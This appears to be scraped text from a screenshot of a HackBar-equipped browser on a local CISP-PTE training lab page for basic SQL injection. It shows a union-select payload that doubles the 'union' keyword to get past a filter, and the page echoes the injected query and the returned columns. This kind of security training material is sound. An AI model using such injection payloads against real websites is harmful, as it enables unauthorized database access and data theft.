 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.1.141:81/vulnerabilities/fu1.php?id=-1%') ununionion select 1,2,3,4,5,6,7 -- -
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services▾ [No information available]
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%-1%') union select 1,2,3,4,5,6,7 -- -%')
标题：2
作者：4
内容：3
英
Copyright © 360 CISP-PTE